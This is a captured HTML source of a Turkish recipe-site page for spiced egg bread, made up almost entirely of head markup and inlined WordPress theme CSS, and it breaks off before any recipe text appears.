

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/5735ee9f-22ce-44d8-bde6-fb9aefa8a6e5/
body_size: 50754
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır yorum akışı" href="https://1001yemektarifi.com/feed/?attachment_id=21345" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-align-justify:before{content:"\f039"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1400{width:auto!important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.entry-title{word-wrap:break-word}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-youtube:before{content:'\e836'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-telegram:before{content:'\f2c6'}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-font-tdmp{display:inline-block;font:normal normal normal 14px/1 td-multipurpose;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-tdmp-arrow-cut-right:before{content:"\e959"}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--accent-color:#fff}.td-scroll-up{background-color:#06728e}a{color:#06728e}.td-container-wrap{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.85);background:-moz-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.85)),color-stop(100%,rgba(52,81,35,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}#td-mobile-nav,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title{font-family:Comfortaa}body{font-family:Comfortaa}.td-pb-span.td-sub-footer-copy{display:none}.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4{margin-right:0!important;margin-left:0!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0!important;padding-left:0!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888!important;border-width:0!important}@media (max-width:767px){.tdi_7{margin-top:6px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-img-wrap{display:none}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:block}}@media (max-width:767px){.tdi_8{margin-right:-8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}.tdi_10{min-height:0}.tdi_10{display:block}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper{display:block}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu{list-style-type:none}.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdi_13{display:inline-block}@media (max-width:767px){.tdi_13 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}@media (max-width:767px){.tdi_14{margin-bottom:10px!important}}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.td-theme-wrap .tdi_14{text-align:left}.tdi_16{min-height:0}.tdi_18{min-height:0}.tdi_18{display:block}.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper{display:block}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{position:relative}.tdi_21_rand_style{background-color:#fff!important}.tdi_24{min-height:0}.tdi_24{display:block}@media (min-width:767px){.tdi_24.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_24.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_24{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}.tdi_23_rand_style{background-color:#f7f7f7!important}.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper{display:block}.tdi_26>.wpb_wrapper{width:auto;height:auto}.tdi_27 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_29{min-height:0}.tdi_29{display:block}.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper{display:block}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:10px!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdi_32{display:inline-block}.tdi_32 .td_block_inner{text-align:center}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-menu>li>a{padding:0 10px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:13px!important;line-height:53px!important;font-weight:400!important;text-transform:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a{padding:0 6px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:12px!important;line-height:45px!important;font-weight:400!important;text-transform:none!important}}.tdi_32 